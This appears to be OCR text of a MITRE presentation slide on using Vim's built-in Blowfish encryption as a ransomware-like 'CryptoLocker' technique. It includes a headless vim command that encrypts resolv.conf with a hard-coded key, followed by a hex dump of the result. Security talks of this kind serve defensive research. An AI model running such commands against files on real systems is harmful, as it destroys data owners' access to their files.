 Command Reference
:h :X
Vimscript - “CryptoLocker”
● Encryption
○ Blowfish2
○ Blowfish
○ zip
● All native Vim calls
● Headless Execution
Need encryption key for "resolv.conf"
Enter encryption key:
test@test-client:~$ vim -E -c "set cm=blowfish2 | set key=adminadmin | wq" resolv.conf
test@test-client:~$ xxd resolv.conf | head -n 2
00000000: 5669 6d43 7279 7074 7e30 3321 2af5 0e90 VimCrypt~03!*...
00000010: c560 0e35 205b 76b3 6c95 e67c 6867 3b61 .`.5 [v.l..|hg;a
©2018, The MITRE Corporation. All right reserved. Approved for public release. Distribution unlimited. Case number: 18-3975